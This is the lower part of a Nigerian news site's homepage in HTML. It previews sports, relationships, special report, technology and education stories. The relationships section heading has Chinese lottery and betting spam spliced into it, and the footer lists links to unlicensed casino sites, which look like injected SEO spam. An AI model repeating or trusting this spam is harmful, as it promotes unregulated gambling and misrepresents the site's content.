<div class="section-fulwidth section-category-preview" >
            <header class="section-heading default  __with-arrow">
            <h2 class="heading-title"><a href="index-8.html"><span class="section-title-highlight">Sports</span></a></h2>
        </header>
    
    <div class="section-content section-category-content format-featured featured-ratio-1-1 featured__left">

                    
<div class="section-content-featured">
    <article class="entry entry-card entry-featured">
        <a class="entry-thumbnail-wrapper" href="index-28.html">
            <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Curacao makes history as smallest nation to qualify for World Cup" class="entry-thumbnail" data-lazy-src="jpg/afp__20251119__84fv8t4__v1__midres__football2026worldcupqualifiersconcacafzone3rdrou20f2.jpg?auto_optimize=low&amp;width=600"><noscript><img decoding="async" src="jpg/afp__20251119__84fv8t4__v1__midres__football2026worldcupqualifiersconcacafzone3rdrou20f2.jpg?auto_optimize=low&amp;width=600" alt="Curacao makes history as smallest nation to qualify for World Cup" class="entry-thumbnail"></noscript>
        </a>
        <div class="entry-body">
            <h3 class="entry-title">
                <a href="index-28.html">Curacao makes history as smallest nation to qualify for World Cup</a>
            </h3>
            <div class="entry-excerpt">The tiny Caribbean nation of Curacao became the smallest country ever to qualify for the World Cup on Tuesday after battling to a 0-0 draw against Jamaica in Kingston. Curacao –- with a population of just 156,000 people -– fought off a furious second-half onslaught from the Reggae Boyz to grab the draw they needed [&hellip;]</div>
        </div> 
            </article>
</div>

        
                <div class="section-content-entry-list">
            <div class="grid grid-2">
                                <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-97.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="I&#8217;ll beat you mercilessly &#8211; Nwabali warns Lege Miami against disrespecting late dad" class="entry-thumbnail" data-lazy-src="jpg/nwabali-miami-scaled4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/nwabali-miami-scaled4a44.jpg?auto_optimize=low&amp;width=350" alt="I&#8217;ll beat you mercilessly &#8211; Nwabali warns Lege Miami against disrespecting late dad" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-97.html">I&#8217;ll beat you mercilessly &#8211; Nwabali warns Lege Miami against disrespecting late dad</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-98.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Argentine judge fired after causing mistrial of Maradona medical team" class="entry-thumbnail" data-lazy-src="png/image-1264a44.png?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="png/image-1264a44.png?auto_optimize=low&amp;width=350" alt="Argentine judge fired after causing mistrial of Maradona medical team" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-98.html">Argentine judge fired after causing mistrial of Maradona medical team</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-99.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Curacao, Suriname on verge of joining World Cup party" class="entry-thumbnail" data-lazy-src="jpg/world-cup-trophy-fifa-football_32284934a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/world-cup-trophy-fifa-football_32284934a44.jpg?auto_optimize=low&amp;width=350" alt="Curacao, Suriname on verge of joining World Cup party" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-99.html">Curacao, Suriname on verge of joining World Cup party</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-100.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="World No.1 Carlos Alcaraz out of Davis Cup finale with injury" class="entry-thumbnail" data-lazy-src="jpg/carlos-alcaraz4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/carlos-alcaraz4a44.jpg?auto_optimize=low&amp;width=350" alt="World No.1 Carlos Alcaraz out of Davis Cup finale with injury" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-100.html">World No.1 Carlos Alcaraz out of Davis Cup finale with injury</a>
                        </h3>
                    </div>
                                    </article>

                            </div>
        </div>
                
                
    </div>
</div>

	</div>
</section>



<section style="padding: 2.5rem 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="">
	 

<div class="wp-block-create-block-sidebar-format alignfull grid-wrapper grid-wrapper--sidebar__center grid-wrapper--main__start" style="--sidebar-custom-width:300px">
<div class="wp-block-group grid-wrapper--area-main"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<section style="padding: 0 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row row-fullwidth __no-gap" style="border-top-color:#000;;border-top-style:solid;;border-top-width:1px;">
	 

<div class="section-fulwidth section-category-preview" >
			<header class="section-heading default  __with-arrow">
			<h2 class="heading-title"><a href="index-101.html"><span class="section-title-highlight">168网®官方结果体彩查询网-极速赛车168官网记录直播体彩 Relationships</span></a></h2>
		</header>
	
	<div class="section-content section-category-content ">
		
				<div class="section-content-entry-list">
			<div class="grid grid-4">
									<article class="entry entry-card entry-list-card entry-card-medium">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-102.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Borno lady offers baby for N1m in Lagos drug enclave" class="entry-thumbnail" data-lazy-src="jpg/pregnant-woman4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/pregnant-woman4a44.jpg?auto_optimize=low&amp;width=350" alt="Borno lady offers baby for N1m in Lagos drug enclave" class="entry-thumbnail"></noscript>
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-102.html">The pain of losing a loved one through child-birth</a>
						</h3>
					</div>
										</article>

										<article class="entry entry-card entry-list-card entry-card-medium">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-103.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Learning to love that man you married once again" class="entry-thumbnail" data-lazy-src="png/image-3764a44.png?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="png/image-3764a44.png?auto_optimize=low&amp;width=350" alt="Learning to love that man you married once again" class="entry-thumbnail"></noscript>
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-103.html">Learning to love that man you married once again</a>
						</h3>
					</div>
										</article>

										<article class="entry entry-card entry-list-card entry-card-medium">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-104.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dear Bunmi" class="entry-thumbnail" data-lazy-src="jpg/dear-bunmi4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/dear-bunmi4a44.jpg?auto_optimize=low&amp;width=350" alt="Dear Bunmi" class="entry-thumbnail"></noscript>
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-104.html">Dear Bunmi, my ex is more exciting than husband!</a>
						</h3>
					</div>
										</article>

										<article class="entry entry-card entry-list-card entry-card-medium">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-105.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Subduing a prodigal husband!" class="entry-thumbnail" data-lazy-src="gif/cartoon-094a44.gif?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="gif/cartoon-094a44.gif?auto_optimize=low&amp;width=350" alt="Subduing a prodigal husband!" class="entry-thumbnail"></noscript>
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-105.html">Subduing a prodigal husband!</a>
						</h3>
					</div>
										</article>

								</div>
		</div>
				
	</div>
</div>

	</div>
</section>
</div></div>



<div class="wp-block-group grid-wrapper--area-sidebar"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="ad-container adsense desktop-only margin-top margin-bottom "><div class="ad-container-inner"><ins class="adsbygoogle ad-rectangle" style="display:inline-block;max-width: 100%;" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341" data-full-width-responsive="true"></ins> <amp-ad layout="fixed" width="300" height="250" type="adsense" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341"></amp-ad></div></div>


<div class="ad-container adsense mobile-only margin-top margin-bottom __no-spacing-bottom"><div class="ad-container-inner"><ins class="adsbygoogle ad-rectangle" style="display:inline-block;max-width: 100%;" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341" data-full-width-responsive="true"></ins> <amp-ad layout="fixed" width="300" height="250" type="adsense" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341"></amp-ad></div></div>
</div></div>
</div>

	</div>
</section>



<section style="padding: 2.5rem 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="">
	 

<div class="grid-container grid-1  " style='--grid-desktop-column: 12; --grid-tablet-column: 12; --grid-mobile-column: 4; 
--grid-lock-column: 3; gap: 20px 1em' > 
		

<div style="--grid-desktop-column-span: 4;--grid-tablet-column-span: 12;--grid-mobile-column-span: 4" class="grid-column wp-block-dx-gutenberg-blocks-grid-column"> 
    
<div class="wp-block-dx-gutenberg-blocks-grid-column">
<section style="padding: 0 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row row-fullwidth __no-gap" style="border-top-color:#000;;border-top-style:solid;;border-top-width:1px;">
	 
<div class="section-format-vertical_list section-format-list section-category-preview">
			<header class="section-heading default ">
			<h2 class="heading-title"><a href="index-106.html">Special <span class="section-title-highlight">Report</span></a></h2>
		</header>
	
			<div class="section-content" style="--number-of-visible-posts: 4">
			<div class="grid grid-1 has-custom-scroll" data-scroll-direction="vertical">
														<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-107.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Calabar youths dump &#039;Yahoo Yahoo&#039; for farming" class="entry-thumbnail" data-lazy-src="jpg/calabar-yahoo4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/calabar-yahoo4a44.jpg?auto_optimize=low&amp;width=350" alt="Calabar youths dump &#039;Yahoo Yahoo&#039; for farming" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-107.html">Calabar youths dump &#8216;Yahoo Yahoo&#8217; for farming</a>
							</h3>
														<div class="entry-excerpt">
									<p>&#8216;I cannot indulge in Yahoo Yahoo. I have a steady income from selling my farm produce. I farm rice, cassava and yams and my harvest is quite encouraging&#8217;</p>
								</div>
																			</div>
					</article>
															<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-108.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ibibio lament demolition of communal property in Lagos" class="entry-thumbnail" data-lazy-src="jpg/demolition-lagos4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/demolition-lagos4a44.jpg?auto_optimize=low&amp;width=350" alt="Ibibio lament demolition of communal property in Lagos" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-108.html">Ibibio lament demolition of communal property in Lagos</a>
							</h3>
														<div class="entry-excerpt">
									<p>The Mboho Mkparawa Ibibio has, for decades, been the umbrella of unity, resilience and progress of Ibibio-speaking in Lagos</p>
								</div>
																			</div>
					</article>
															<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-109.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ancient tradition behind Alaafin’s throne: Trusted aide &#039;tests&#039; seat" class="entry-thumbnail" data-lazy-src="jpg/alaafin4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/alaafin4a44.jpg?auto_optimize=low&amp;width=350" alt="Ancient tradition behind Alaafin’s throne: Trusted aide &#039;tests&#039; seat" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-109.html">Ancient tradition behind Alaafin’s throne: Trusted aide &#8216;tests&#8217; seat</a>
							</h3>
														<div class="entry-excerpt">
									<p>Before the Alaafin takes his throne, two things must happen: first, a loyal and trusted aide must sit on the seat before the monarch does</p>
								</div>
																			</div>
					</article>
															<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-110.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Community approach: The answer to substance abuse in Bayelsa state  " class="entry-thumbnail" data-lazy-src="jpg/drug-abuse-e15619951102434a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/drug-abuse-e15619951102434a44.jpg?auto_optimize=low&amp;width=350" alt="Community approach: The answer to substance abuse in Bayelsa state  " class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-110.html">Community approach: The answer to substance abuse in Bayelsa state  </a>
							</h3>
														<div class="entry-excerpt">
									<p>Substance abuse among youths has become a menace in the oil-rich Bayelsa State with stakeholders at a recent dialogue in Yenagoa&#8230;</p>
								</div>
																			</div>
					</article>
									<div class="fader"></div>

			</div>
						<div class="box-scrollbar">
				<div class="box-scrollbar-indicator"></div>
			</div>
					</div>
								<a class="btn btn--read-more w-full" aria-label="Read More: Leads to the archive page" href="index-106.html">More Columns</a>
			</div>

	</div>
</section>
</div>
</div>


<div style="--grid-desktop-column-span: 4;--grid-tablet-column-span: 12;--grid-mobile-column-span: 4" class="grid-column wp-block-dx-gutenberg-blocks-grid-column"> 
    
<div class="wp-block-dx-gutenberg-blocks-grid-column">
<section style="padding: 0 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row row-fullwidth __no-gap" style="border-top-color:#000;;border-top-style:solid;;border-top-width:1px;">
	 
<div class="section-format-vertical_list section-format-list section-category-preview">
			<header class="section-heading default ">
			<h2 class="heading-title"><a href="index-111.html"><span class="section-title-highlight">Technology</span></a></h2>
		</header>
	
			<div class="section-content" style="--number-of-visible-posts: 4">
			<div class="grid grid-1 has-custom-scroll" data-scroll-direction="vertical">
														<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-112.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Cloudflare outage disrupts websites worldwide, including Nigeria" class="entry-thumbnail" data-lazy-src="png/image-1714a44.png?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="png/image-1714a44.png?auto_optimize=low&amp;width=350" alt="Cloudflare outage disrupts websites worldwide, including Nigeria" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-112.html">Cloudflare outage disrupts websites worldwide, including Nigeria</a>
							</h3>
														<div class="entry-excerpt">
									<p>&#8220;We are seeing services recover, but customers may continue to observe higher-than-normal error rates as we continue remediation efforts.&#8221;</p>
								</div>
																			</div>
					</article>
															<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-113.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Equinix plans $22 million Data Center in Lagos" class="entry-thumbnail" data-lazy-src="png/artboard-14a44.png?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="png/artboard-14a44.png?auto_optimize=low&amp;width=350" alt="Equinix plans $22 million Data Center in Lagos" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-113.html">Equinix plans $22 million Data Center in Lagos</a>
							</h3>
														<div class="entry-excerpt">
									<p>Digital infrastructure company, Equinix has declared intention to open a $22 million high performance data center in Lagos, to support global connectivity to West Africa with Equinix Fabric.</p>
								</div>
																			</div>
					</article>
															<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-114.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="NCC" class="entry-thumbnail" data-lazy-src="png/image-754a44.png?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="png/image-754a44.png?auto_optimize=low&amp;width=350" alt="NCC" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-114.html">Right of Way crisis: Telcos’ operating costs soar to N5.8trn — NCC</a>
							</h3>
														<div class="entry-excerpt">
									<p>The RoW charge — a fee paid by telecom operators to lay fibre-optic cables across public spaces — remains one of the biggest obstacles to broadband expansion in Nigeria. </p>
								</div>
																			</div>
					</article>
															<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-115.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="More stakeholders join telcos to pick holes in new digital economy bill" class="entry-thumbnail" data-lazy-src="jpg/whatsapp-image-2025-11-12-at-1.59.57-am4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/whatsapp-image-2025-11-12-at-1.59.57-am4a44.jpg?auto_optimize=low&amp;width=350" alt="More stakeholders join telcos to pick holes in new digital economy bill" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-115.html">More stakeholders join telcos to pick holes in new digital economy bill</a>
							</h3>
														<div class="entry-excerpt">
									<p>Telecom Operators in the country have cautioned the National Assembly, NASS, to ensure that grey areas which may kill the transformative ideas behind the new National Digital Economy and E-Governance Bill, 2025 are properly aligned before passing it, else it will scare rather than attract investors into the country.</p>
								</div>
																			</div>
					</article>
									<div class="fader"></div>

			</div>
						<div class="box-scrollbar">
				<div class="box-scrollbar-indicator"></div>
			</div>
					</div>
								<a class="btn btn--read-more w-full" aria-label="Read More: Leads to the archive page" href="index-111.html">More Technology</a>
			</div>

	</div>
</section>
</div>
</div>


<div style="--grid-desktop-column-span: 4;--grid-tablet-column-span: 12;--grid-mobile-column-span: 4" class="grid-column wp-block-dx-gutenberg-blocks-grid-column"> 
    
<div class="wp-block-dx-gutenberg-blocks-grid-column">
<section style="padding: 0 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row row-fullwidth __no-gap" style="border-top-color:#000;;border-top-style:solid;;border-top-width:1px;">
	 
<div class="section-format-vertical_list section-format-list section-category-preview">
			<header class="section-heading default ">
			<h2 class="heading-title"><a href="index-116.html"><span class="section-title-highlight">Education</span></a></h2>
		</header>
	
			<div class="section-content" style="--number-of-visible-posts: 4">
			<div class="grid grid-1 has-custom-scroll" data-scroll-direction="vertical">
														<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-117.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Afe Babalola decries proliferation of substandard Varsities in Nigeria" class="entry-thumbnail" data-lazy-src="jpg/babalola4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/babalola4a44.jpg?auto_optimize=low&amp;width=350" alt="Afe Babalola decries proliferation of substandard Varsities in Nigeria" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-117.html">Afe Babalola decries proliferation of substandard Varsities in Nigeria</a>
							</h3>
														<div class="entry-excerpt">
									<p>Legal Luminary and founder of Afe Babalola University, Ado-Ekiti (ABUAD), Aare Afe Babalola has warned against the growing number of illegal and substandard private universities in the country.</p>
								</div>
																			</div>
					</article>
															<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-118.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Imagine Worldwide’s tablet-based learning program wins inaugural Global EdTech Prize" class="entry-thumbnail" data-lazy-src="jpg/whatsapp-image-2025-11-18-at-1.55.12-am4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/whatsapp-image-2025-11-18-at-1.55.12-am4a44.jpg?auto_optimize=low&amp;width=350" alt="Imagine Worldwide’s tablet-based learning program wins inaugural Global EdTech Prize" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-118.html">Imagine Worldwide’s tablet-based learning program wins inaugural Global EdTech Prize</a>
							</h3>
														<div class="entry-excerpt">
									<p>Imagine Worldwide Tablet-Based Foundational Learning Programme from Imagine Worldwide in Africa has been awarded the inaugural Global EdTech Prize</p>
								</div>
																			</div>
					</article>
															<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-119.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Education: Assessing Okpebholo’s one year in office" class="entry-thumbnail" data-lazy-src="https://cdn.vanguardngr.com/wp-content/uploads/2025/02/Okpebholo.webp?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="https://cdn.vanguardngr.com/wp-content/uploads/2025/02/Okpebholo.webp?auto_optimize=low&amp;width=350" alt="Education: Assessing Okpebholo’s one year in office" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-119.html">Education: Assessing Okpebholo’s one year in office</a>
							</h3>
														<div class="entry-excerpt">
									<p>When on November 12, 2024 Okpebholo took office as the governor of Edo State and said that education would be one of his priority areas</p>
								</div>
																			</div>
					</article>
															<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-120.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nigerian-Copyright-Commission-NCC" class="entry-thumbnail" data-lazy-src="jpg/nigerian-copyright-commission-ncc4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/nigerian-copyright-commission-ncc4a44.jpg?auto_optimize=low&amp;width=350" alt="Nigerian-Copyright-Commission-NCC" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-120.html">Expanding Copyright Act vital to boosting creative sector — Prof. Odunaike</a>
							</h3>
														<div class="entry-excerpt">
									<p>By Elizabeth Osayande With Nigeria’s creative sector believed to be contributing about N154 billion to the country’s Gross Domestic Product (GDP), a leading expert in commercial and intellectual property law at Babcock University, Prof. Dorcas Odunaike has urged lawmakers to expand the 2022 Copyright Act to better protect performers’ rights in the country. Prof. Odunaike, who [&hellip;]</p>
								</div>
																			</div>
					</article>
									<div class="fader"></div>

			</div>
						<div class="box-scrollbar">
				<div class="box-scrollbar-indicator"></div>
			</div>
					</div>
								<a class="btn btn--read-more w-full" aria-label="Read More: Leads to the archive page" href="index-116.html">More Education</a>
			</div>

	</div>
</section>
</div>
</div>
</div>

	</div>
</section>
		</main><!-- single content end -->
	</div>
</section>

				</div><!-- #content -->

			<footer id="site-footer" class="site-footer">
				<div class="site-info hidden-large">
					<div class="row">
						<div class="site-info-wrapper">
							<div class="site-info-menu">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-601280" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-601280"><a href="index.html" aria-current="page">Home</a></li>
<li id="menu-item-601281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601281"><a href="index-13.html">About Us</a></li>
<li id="menu-item-2095215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095215"><a href="index-14.html">Advertise with us</a></li>
<li id="menu-item-2095216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095216"><a href="index-15.html">Contact Us</a></li>
<li id="menu-item-601284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601284"><a href="index-121.html">Privacy Policy</a></li>
<li id="menu-item-2545022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2545022"><a href="index-122.html">Casino Non AAMS</a></li>
<li id="menu-item-2622043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622043"><a href="index-123.html">Online Casino ohne OASIS</a></li>
<li id="menu-item-2632932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2632932"><a href="index-124.html">Casino Uden Rofus</a></li>
<li id="menu-item-2679934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679934"><a href="index-125.html">Meilleur casino en ligne</a></li>
<li id="menu-item-2679933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679933"><a href="index-126.html">Najlepsze kasyna online</a></li>
<li id="menu-item-2751985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2751985"><a href="index-127.html">Best online casinos Canada</a></li>
<li id="menu-item-2759566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2759566"><a href="index-128.html">Casinos sin licencia</a></li>
</ul></div>							</div>
						</div><!-- .site-info-contain -->
					</div>
				</div><!-- .site-info -->
				<div class="row">
					<div class="site-footer-menues">
													<div class="site-footer-widget-group">
								<div class="site-footer-widget"><div class="menu-footer-categories-1-container"><ul id="menu-footer-categories-1" class="menu"><li id="menu-item-2094948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094948"><a href="index-12.html">Allure</a></li>
<li id="menu-item-2094949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094949"><a href="index-129.html">Aviation</a></li>
<li id="menu-item-2581696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581696"><a href="index-7.html">Business</a></li>
<li id="menu-item-2094951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094951"><a href="index-10.html">Columns</a></li>
<li id="menu-item-2581699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581699"><a href="index-130.html">Crime Alert</a></li>
<li id="menu-item-2581700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581700"><a href="index-9.html">Editorial</a></li>
<li id="menu-item-2094953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2094953"><a href="https://community.vanguardngr.com/forum">Discussion</a></li>
<li id="menu-item-2094955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094955"><a href="index-131.html">Education</a></li>
<li id="menu-item-2094956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2094956"><a href="https://digitalpaper.vanguardngr.com/">E-Editions</a></li>
</ul></div></div>							</div>
						
													<div class="site-footer-widget-group">
								<div class="site-footer-widget"><div class="menu-footer-categories-2-container"><ul id="menu-footer-categories-2" class="menu"><li id="menu-item-2094957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094957"><a href="index-52.html">Entertainment</a></li>
<li id="menu-item-2094958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094958"><a href="index-132.html">Environment</a></li>
<li id="menu-item-2094959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094959"><a href="index-133.html">Features</a></li>
<li id="menu-item-2094960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094960"><a href="index-134.html">Foreign</a></li>
